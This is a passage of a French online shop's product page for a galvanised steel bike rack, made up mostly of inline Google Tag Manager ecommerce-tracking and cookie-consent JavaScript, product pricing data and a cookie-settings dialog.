*/gtag('consent','update',consentMode);/** * Update localStorage */        localStorage.setItem('consentMode', JSON.stringify(consentMode));        /**         * Dispatch custom event         */        window.dispatchEvent(new CustomEvent("consent_decline",{ detail: { consentMode: consentMode } }));}return this;},setEndpoints: function(endpoints){this.endpoints = endpoints;return this;},getConsentDialog: function(dataLayer){var endpoints = this.endpoints;if (1 == AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT)){AEC.CookieConsent.declineGoogleConsent([AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVEN]).getWidget();return true;}if (1 != AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT)){this.renderConsentDialog(dataLayer);}else {if (AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE){(segments => {let grant = [];for (i = 0, l = segments.length; i < l;i++){if (1 == AEC.Cookie.get(segments[i])){AEC.CookieConsent.acceptConsent(segments[i]);grant.push(segments[i]);}}AEC.CookieConsent.acceptGoogleConsent(grant).getWidget();})(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS);}else {AEC.CookieConsent.acceptConsent(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT).getWidget();}}},closeConsentDialog: function(directive){directive.remove();this.getWidget();return this;},renderConsentDialog: function(dataLayer){let template = document.querySelector('template[data-consent]');(endpoints => {var directive = (body => {body.insertAdjacentHTML('beforeend', template.innerHTML);return body.lastElementChild;})(document.body);let uuid = AEC.Cookie.get('cookieUuid');if (uuid){directive.querySelector('[data-consent-uuid').innerHTML = uuid;}let check_default = Number(directive.dataset.check);directive.querySelectorAll('input[type=checkbox][data-consent]').forEach(checkbox => {checkbox.checked = AEC.CookieConsent.getConsent(checkbox.dataset.consent) ? true : (!uuid && check_default ? true : false);});directive.querySelector('[data-consent-uuid-wrapper]').style.display = uuid ? 'block' : 'none';(directive => {let listener = event => {if (event.key === 'Escape')         {        AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();        }};document.addEventListener('keydown', event => {listener(event);document.removeEventListener('keydown', listener);});})(directive);directive.querySelectorAll('a.customize').forEach(element => {let customize = directive.querySelector('.ec-gtm-cookie-directive-customize');element.addEventListener('click', event => {if ('block' === customize.style.display){directive.querySelector('a.action.accept').style.display = 'none';customize.style.display = 'none';}else {directive.querySelector('a.action.accept').style.display = 'block';customize.style.display = 'block';}event.target.innerHTML = 'block' === customize.style.display ? event.target.dataset.hide : event.target.dataset.show;});});directive.querySelectorAll('a.ec-gtm-cookie-directive-note-toggle').forEach(element => {element.addEventListener('click', event => {if ('block' === event.target.nextElementSibling.style.display){event.target.nextElementSibling.style.display = 'none';}else {directive.querySelectorAll('.ec-gtm-cookie-directive-note').forEach(note => {note.previousElementSibling.innerHTML = note.previousElementSibling.dataset.show;note.style.display = 'none';});event.target.nextElementSibling.style.display = 'block';}event.target.innerHTML = 'block' === event.target.nextElementSibling.style.display ? event.target.dataset.hide : event.target.dataset.show;});});directive.querySelectorAll('a.accept').forEach(element => {element.addEventListener('click', event => {event.target.text = event.target.dataset.confirm;var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });grant.unshift('cookieConsentGranted');AEC.CookieConsent.acceptGoogleConsent(grant);AEC.Request.post(endpoints.cookie, { cookie: grant }, response => {Object.keys(response).forEach(event => {AEC.CookieConsent.acceptConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.accept-all').forEach(element => {element.addEventListener('click', event => {event.target.text = event.target.dataset.confirm;[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => {element.checked = true;});var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });grant.unshift('cookieConsentGranted');AEC.CookieConsent.acceptGoogleConsent(grant);AEC.Request.post(endpoints.cookie, { cookie: grant }, response => {Object.keys(response).forEach(event => {AEC.CookieConsent.acceptConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.decline').forEach(element => {element.addEventListener('click', event => {[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => {element.checked = false;});AEC.CookieConsent.declineGoogleConsent();AEC.Request.post(endpoints.cookie, { decline: true }, response => {Object.keys(response).forEach(event => {AEC.CookieConsent.declineConsent(event);});AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});});directive.querySelectorAll('a.close').forEach(element => {element.style.display = AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED ? 'block' : 'none';element.addEventListener('click', event => {AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();});});})(this.endpoints);return this;},acquireProxyCookies: function(){const acquire = localStorage.getItem("acquire");if (!acquire){document.cookie.split(';').map(e => e.trim()).forEach(cookie => {let name = cookie.substr(0, cookie.indexOf('='));if (!this.cookies.hasOwnProperty(name)){this.cookies[name] = true;}});AEC.Request.post(this.endpoints.cookieConsent, { cookies: this.cookies }, response => {return true;});localStorage.setItem("acquire", true);}return this;},setProxy: function(){if (true){let cookieDesc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') || Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');     function checkStorage()     {    return [].concat.apply([], []);    }        window.addEventListener('captured_cookie', event =>     {    this.cookies[event.detail.cookie.name] = event.detail.cookie.value;    });        if (cookieDesc && cookieDesc.configurable)     {        Object.defineProperty(document, 'cookie',         {            get: function()             {                return cookieDesc.get.call(document);            },            set: function(val)             {                var c = val.split('=')[0];                                if (val[0] === '!')                 {                    cookieDesc.set.call(document, val.slice(1));                }                 else if (-1 == checkStorage().indexOf(c))                 {                    cookieDesc.set.call(document, val);                                        window.dispatchEvent(new CustomEvent("captured_cookie",{ detail: { cookie: { name: c, value: val } }}));                }                 else                 {                    blocked.push(val);                }            }        });    }}        return this;},setNonce: function(nonce){this.nonce = nonce;return this;},setWidget: function(options){    (() =>     {    let block = {};        let materialize = (script, nonce) =>     {    let tag = document.createElement('script');          tag.type = "text/javascript";    tag.innerHTML = script.innerHTML;        if (script.getAttribute('src'))    {    tag.src = script.src;    }        tag.setAttribute('nonce', nonce);          script.parentNode.appendChild(tag);    script.parentNode.removeChild(script);    };    let pickup = event =>     {    document.querySelectorAll('script[data-consent]').forEach(script =>     {    let segment = script.dataset.segment;        if (-1 != event.detail.segments.indexOf(segment)){    delete script.dataset.consent;    delete script.dataset.segment;    materialize(script, this.nonce);}    });    };        window.addEventListener('consent_accept', event =>     {    pickup(event);        (e =>     {    window.addEventListener('load', event =>     {    pickup(e);    });        })(event);    });    })();    this.widget = {...this.widget, ...options };return this;},getWidget: function(){if (this.widget.display){let svg = (node => {return (text => {let styles = {position: 'fixed', bottom: '10px', left: '10px','z-index': '9999', cursor: 'pointer' };let style = Object.entries(styles).map(([key, value]) => {return [key,value].join(':');});let svg = node('svg', { id: 'consentWidget', width:52, height: 50, style: style.join(';') });let gradient = node('linearGradient', { id: 'gradient', gradientTransform: 'rotate(90)'});let filter = node('filter', { id: 'shadow' });[node('feDropShadow', { dx: '0',   dy: '0',  stdDeviation: '0.7','flood-opacity': 0.5 }),].forEach(element => {filter.appendChild(element);});            let count = parseInt(text);[node('stop', { offset: '0%',   'stop-color': this.widget.color }),node('stop', { offset: '100%', 'stop-color': this.widget.colorEnd })].forEach(element => {gradient.appendChild(element);});if (0){svg.appendChild(filter);}svg.appendChild(gradient);let transform = 'scale(1.5 1.5) translate(0 10)';[node('path', { id: 'a', d: 'M22.6004 0H7.40039C3.50039 0 0.400391 3.1 0.400391 7C0.400391 10.9 3.50039 14 7.40039 14H22.6004C26.5004 14 29.6004 10.9 29.6004 7C29.6004 3.1 26.4004 0 22.6004 0ZM1.60039 7C1.60039 3.8 4.20039 1.2 7.40039 1.2H17.3004L14.2004 12.8H7.40039C4.20039 12.8 1.60039 10.2 1.60039 7Z', filter: 'url(#shadow)', fill: 'url(#gradient)', transform: transform }),node('path', { id: 'b', d: 'M24.6012 4.0001C24.8012 4.2001 24.8012 4.6001 24.6012 4.8001L22.5012 7.0001L24.7012 9.2001C24.9012 9.4001 24.9012 9.8001 24.7012 10.0001C24.5012 10.2001 24.1012 10.2001 23.9012 10.0001L21.7012 7.8001L19.5012 10.0001C19.3012 10.2001 18.9012 10.2001 18.7012 10.0001C18.5012 9.8001 18.5012 9.4001 18.7012 9.2001L20.8012 7.0001L18.6012 4.8001C18.4012 4.6001 18.4012 4.2001 18.6012 4.0001C18.8012 3.8001 19.2012 3.8001 19.4012 4.0001L21.6012 6.2001L23.8012 4.0001C24.0012 3.8001 24.4012 3.8001 24.6012 4.0001Z',  fill: 'rgba(255,255,255,1)', transform: transform }),node('path', { id: 'c', d: 'M12.7 4.1002C12.9 4.3002 13 4.7002 12.8 4.9002L8.6 9.8002C8.5 9.9002 8.4 10.0002 8.3 10.0002C8.1 10.1002 7.8 10.1002 7.6 9.9002L5.4 7.7002C5.2 7.5002 5.2 7.1002 5.4 6.9002C5.6 6.7002 6 6.7002 6.2 6.9002L8 8.6002L11.8 4.1002C12 3.9002 12.4 3.9002 12.7 4.1002Z', fill: 'url(#gradient)', transform: transform })].forEach(element => {svg.appendChild(element);});let loader = node('circle', { id: 'd', cx: 13, cy:25.5, r: 6, fill:'transparent', stroke:'url(#gradient)', 'stroke-width':2, 'stroke-dasharray':'60 40', 'stroke-dashoffset': 40, filter: 'url(#shadow)', style: 'display:none'  });[node('animateTransform', { attributeName: "transform",        attributeType:"XML",        type:"rotate",        dur:"1s",        from:"0 13 25.5",        to:"360 13 25.5",        repeatCount:"indefinite" })].forEach(element => {loader.appendChild(element);});svg.appendChild(loader);return svg;});})((n, v) => {  n = document.createElementNS("http://www.w3.org/2000/svg", n);    for (var p in v)   {  n.setAttributeNS(null, p, v[p]);  }    return n;});let widget = svg();/** * Remove widget */this.deleteWidget();/** * Add widget */document.body.appendChild(widget);/** * Render widget */document.body.querySelectorAll('[id=consentWidget]').forEach(element => {element.addEventListener('click', event => {AEC.CookieConsent.renderConsentDialog(dataLayer);});});return widget;}return null;},deleteWidget: function(){document.body.querySelectorAll('[id=consentWidget]').forEach(element => {element.parentNode.removeChild(element);});return this;},loader: (function(){return {show: function(){document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'none' });document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'block' });},hide: function(){document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'block' });document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'none' });}}})()}})(),Storage: (function(api){return {set: function(property, value){if ('undefined' !== typeof(Storage)){localStorage.setItem(property, JSON.stringify(value));}return this;},get: function(property){if ('undefined' !== typeof(Storage)){return JSON.parse(localStorage.getItem(property));}return null;},reference: function(){return (function(storage){return {set: function(reference){var current = storage.get('category.add') || [];var exists = (function(current, reference){for (i = 0, l = current.length; i < l; i++){if (current[i].id.toString().toLowerCase() === reference.id.toString().toLowerCase()){/** * Update category */current[i].category = reference.category;return true;}}return false;})(current, reference);if (!exists){current.push(reference);}storage.set('category.add', current);return this;},get: function(){return storage.get('category.add');}}})(this);}}})(),gtm: function(){if ("undefined" === typeof google_tag_manager){/** * Log error to console */console.log('Unable to detect Google Tag Manager. Please verify if GTM install snippet is available.');return false;}return true;},parseJSON: function(content){if ('object' === typeof content){return content;}if ('string' === typeof content){try {return JSON.parse(content);}catch (e){}}return {};}, getPayloadSize: function(object){var objects = [object], size = 0;    for (var index = 0; index < objects.length; index++)     {        switch (typeof objects[index])         {            case 'boolean':                size += 4;                break;            case 'number':                size += 8;                break;            case 'string':                size += 2 * objects[index].length;                break;            case 'object':                if (Object.prototype.toString.call(objects[index]) != '[object Array]')                 {                    for (var key in objects[index]) size += 2 * key.length;                }                for (var key in objects[index])                 {                    var processed = false;                                        for (var search = 0; search < objects.length; search++)                     {                        if (objects[search] === objects[index][key]) {                            processed = true;                            break;                        }                    }                    if (!processed) objects.push(objects[index][key]);                }        }    }    return size;},getPayloadChunks: function(arr, len){var chunks = [],i = 0, n = arr.length;while (i < n) {    chunks.push(arr.slice(i, i += len));};return chunks;},url: function(url){return [this.Const.URL, url].join('');},EventDispatcher: (function(){return {events: {},    on: function(event, callback)     {        var handlers = this.events[event] || [];                handlers.push(callback);                this.events[event] = handlers;    },    trigger: function()     {    /**     * Cast arguments to array     */    let args = [...arguments];        /**     * Get event     */    let event = args ? args.shift() : null;        /**     * Get handlers     */    let handlers = this.events[event] || [];        /**     * Get data     */    let data = args ? args.shift() : {};        /**     * Get options     */    let options = args ? args.shift() : {};    /**     * Quit if no handler     */        if (!handlers || handlers.length < 1)        {            return;        }                console.log(event + '(' + handlers.length + ' listeners)');                handlers.forEach(function(handler)        {        handler(data, options);        });    }}})(),Request: (function(){return {get: function(url, params, callback){this.execute('GET', [url,this.serialize(params)].join('?'), callback).send(null);},post: function(url, params, callback) {this.execute('POST', url, callback).send(this.serialize(params));},execute: function(method, url, callback){try {var request = new XMLHttpRequest();request.open(method, url, true);request.setRequestHeader('Content-Type','application/x-www-form-urlencoded');request.setRequestHeader('X-Requested-With','XMLHttpRequest');request.addEventListener('load', () => {let response;if ('application/json' === request.getResponseHeader("Content-Type")){response = JSON.parse(request.responseText);}else{response = request.responseText;}if ('function' === typeof callback){callback(response);}});}catch (e){console.log(e.message);return null;}return request;},serialize: function(entity, prefix) {                var query = [];                Object.keys(entity).map(key =>                  {                var k = prefix ? prefix + "[" + key + "]" : key, value = entity[key];                query.push((value !== null && typeof value === "object") ? this.serialize(value, k) : encodeURIComponent(k) + "=" + encodeURIComponent(value));              });                return query.join("&");            }}})(),UUID: (() => {return {generate: event => {event = event || {};let uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {    var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);    return v.toString(16);});if (-1 == ['AddToCart'].indexOf(event)){try {let current = AEC.Cookie.get('facebook_latest_uuid');if (current){current = JSON.parse(current);if (current.hasOwnProperty('uuid') && current.hasOwnProperty('event')){if (event.event === current.event){uuid = current.uuid;}}}}catch (e){}}event['uuid'] = uuid;/** * Set facebook uuid cookie */if (AEC.Const.COOKIE_DIRECTIVE){if (AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED){AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));}}else {AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));}return uuid;}}})()}})();if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher){AEC.GA4 = (() => {return {enabled: false,transformCategories: function(category){if (null === category){return {};}let map = {}, categories = category.toString().split('/');if (categories){map['item_category'] = categories.shift();if (categories.length){let index = 1;categories.forEach(category => {map['item_category' + (++index)] = category;});}}return map;},augmentCategories: function(product) {if (product.hasOwnProperty('category')){AEC.Cookie.augment([product]);}return this.transformCategories(product.category);},augmentItem: function(product){let map = {};map['google_business_vertical'] = 'retail';Object.entries(product).forEach(([key, value]) => {if (-1 === ['id','name','price','category','currency','variant','brand'].indexOf(key)){map[key] = value;}});return map;}}})();/** * Modify checkout step option payloasd */AEC.EventDispatcher.on('ec.checkout.step.option.data', data => {if (!AEC.GA4.enabled){return true;}console.debug(data.ecommerce.checkout_option.actionField.step);switch(parseInt(data.ecommerce.checkout_option.actionField.step)){case AEC.Const.CHECKOUT_STEP_SHIPPING:data['event'] = 'add_shipping_info';if (AEC.GA4.quote.hasOwnProperty('coupon')){data.ecommerce['coupon'] = AEC.GA4.quote.coupon;}data.ecommerce['currency'] = AEC.GA4.currency;data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;(data => {let value = 0;data.ecommerce['items'].forEach(item => {value += Number(item.price) * Number(item.quantity);});data.ecommerce['value'] = value;})(data);delete data.ecommerce.checkout_option;break;case AEC.Const.CHECKOUT_STEP_PAYMENT:data['event'] = 'add_payment_info';if (AEC.GA4.quote.hasOwnProperty('coupon')){data.ecommerce['coupon'] = AEC.GA4.quote.coupon;}data.ecommerce['currency'] = AEC.GA4.currency;data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;(data => {let value = 0;data.ecommerce['items'].forEach(item => {value += Number(item.price) * Number(item.quantity);});data.ecommerce['value'] = value;})(data);delete data.ecommerce.checkout_option;break;}});}</script>

<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.declic.fr/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted","cookieConsentMarketingGranted","cookieConsentPreferencesGranted","cookieConsentAnalyticsGranted","cookieConsentUserdata","cookieConsentPersonalization"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = true;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Êtes-vous sûr?",
		confirmRemove: 		 "Êtes-vous sûr de vouloir supprimer cet produit du panier ?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "EUR";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [{"id":"351","label":"Tailles","code":"size","options":[{"value_index":"4721","label":"3 places","product_super_attribute_id":"75159","default_label":"3 places","store_label":"3 places","use_default_value":true},{"value_index":"4745","label":"4 places","product_super_attribute_id":"75159","default_label":"4 places","store_label":"4 places","use_default_value":true},{"value_index":"4771","label":"5 places","product_super_attribute_id":"75159","default_label":"5 places","store_label":"5 places","use_default_value":true},{"value_index":"4992","label":"1 place","product_super_attribute_id":"75159","default_label":"1 place","store_label":"1 place","use_default_value":true}]}];

		
	AEC.CONFIGURABLE_SIMPLES = {"112620":{"id":"VE5170","parent":"VE5170_1","name":"Range vélos Arco - Acier galvanisé","parent_name":"Arcovélos","price":"346.000000","price_tier":[{"price_id":"23351161","website_id":"0","all_groups":"1","cust_group":32000,"price":"334.000000","price_qty":"5.0000","percentage_value":null,"product_id":"112620","website_price":"334.000000"},{"price_id":"23351162","website_id":"0","all_groups":"1","cust_group":32000,"price":"319.000000","price_qty":"10.0000","percentage_value":null,"product_id":"112620","website_price":"319.000000"}],"configurations":[{"value":"351","label":"3 places","title":"Size","variant":"Size:3 places"}]},"149440":{"id":"VE5171","parent":"VE5170_1","name":"Range vélos Arco - Acier galvanisé","parent_name":"Arcovélos","price":"0.000000","price_tier":[],"configurations":[{"value":"351","label":"4 places","title":"Size","variant":"Size:4 places"}]},"149441":{"id":"VE5172","parent":"VE5170_1","name":"Range vélos Arco - Acier galvanisé","parent_name":"Arcovélos","price":"0.000000","price_tier":[],"configurations":[{"value":"351","label":"5 places","title":"Size","variant":"Size:5 places"}]},"145417":{"id":"VE5173","parent":"VE5170_1","name":"Range vélos Arco - Acier galvanisé","parent_name":"Arcovélos","price":"129.000000","price_tier":[{"price_id":"23373148","website_id":"0","all_groups":"1","cust_group":32000,"price":"125.000000","price_qty":"5.0000","percentage_value":null,"product_id":"145417","website_price":"125.000000"},{"price_id":"23373149","website_id":"0","all_groups":"1","cust_group":32000,"price":"122.000000","price_qty":"10.0000","percentage_value":null,"product_id":"145417","website_price":"122.000000"}],"configurations":[{"value":"351","label":"1 place","title":"Size","variant":"Size:1 place"}]}};

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.declic.fr\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EUR";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

		
	window.dataLayer = window.dataLayer || [];

		
    	function gtag()
    	{
    		dataLayer.push(arguments);
    	};

    	if (null === localStorage.getItem('consentMode'))
    	{
    		gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
    	}
    	else 
    	{
        	gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    	}
  
    
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Non","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Univers\/Autres\/Programme Alv\u00e9ole+","ecomm_prodid":"VE5170_1","ecomm_totalvalue":129});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"EUR","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"EUR","value":129,"items":[{"item_id":"VE5170_1","item_name":"Arcovélos","price":129,"item_brand":"","item_reviews_count":1,"item_rating_summary":80,"dimension10":"En stock","quantity":1,"index":0,"item_category":"Univers","item_category2":"Autres","item_category3":"Programme Alvéole+"}],"impressions":[]},"event":"view_item","currentStore":"Default Store View"});
		

				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7BWJWB');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    	
</script>
<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">AEC.Bind.apply({"performance":false})</script>
				
	    <template data-consent="true">
        <div class="ec-gtm-cookie-directive" data-google="anowave gtm" data-check="1">
        	<div>
        		<div>
        			<div>
        				<p><strong>Paramètres des cookies</strong></p>
        				<p>Ce site web utilise des cookies. Nous les utilisons pour vous offrir la meilleure expérience possible. Si vous continuez à utiliser notre site web, nous supposerons que vous acceptez de recevoir tous les cookies sur ce site web.</p>
        			</div>
        			            			<div class="ec-gtm-cookie-directive-customize">
                			<div class="ec-gtm-cookie-directive-segments">
                				<div>
                					<input type="checkbox" checked="checked" disabled />
                					<label>Cookies essentiels</label>
                					<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                					<div class="ec-gtm-cookie-directive-note">
                						<small>Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site web et d'utiliser ses fonctions. Sans ces cookies, les services que vous avez demandés ne peuvent être fournis.</small>
                					</div>
                				</div>
                				                					<div>
                						<input type="checkbox" name="cookie[]" data-consent="cookieConsentMarketingGranted" value="cookieConsentMarketingGranted" id="consent_cookieConsentMarketingGranted" checked="checked" />
                						<label for="consent_cookieConsentMarketingGranted">Cookies de marketing</label>
                						<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                						<div class="ec-gtm-cookie-directive-note">
                							<small>Les cookies marketing sont utilisés pour suivre les visiteurs sur les sites web. L'objectif est d'afficher des publicités pertinentes et attrayantes pour l'utilisateur individuel et donc plus intéressantes pour les éditeurs et les annonceurs tiers.</small>
                						</div>
                					</div>
                				                					<div>
                						<input type="checkbox" name="cookie[]" data-consent="cookieConsentPreferencesGranted" value="cookieConsentPreferencesGranted" id="consent_cookieConsentPreferencesGranted" checked="checked" />
